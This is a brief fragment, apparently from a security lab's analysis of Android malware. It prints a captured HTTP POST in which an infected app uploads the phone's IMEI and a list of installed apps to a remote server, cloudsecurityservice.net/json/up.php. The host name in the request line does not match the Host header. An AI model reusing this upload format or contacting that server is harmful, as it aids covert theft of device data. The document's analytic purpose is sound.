 POST http://clouds service.net/json/up.php HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data;boundary=*****
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0.1; Nexus 5 Build/M4B30Z)
Host: cloudsecurityservice.net
Accept-Encoding: gzip
Content-Length: 5230
--*****
Content-Disposition: form-data; name="imei"
5063967640744206
--*****
Content-Disposition: form-data; name="mode"
up
--*****
Content-Disposition: form-data;
name="upload_file";filename="/data/user/0/com.json/files/app.txt"
Name : 通讯录
Package : com.google.android.contacts
Class : com.android.contacts.activities.PeopleActivity
------------------------------------------------
Name : 电话
Package : com.google.android.dialer
Class : com.google.android.dialer.extensions.GoogleDialtactsActivity
暗影安全实验室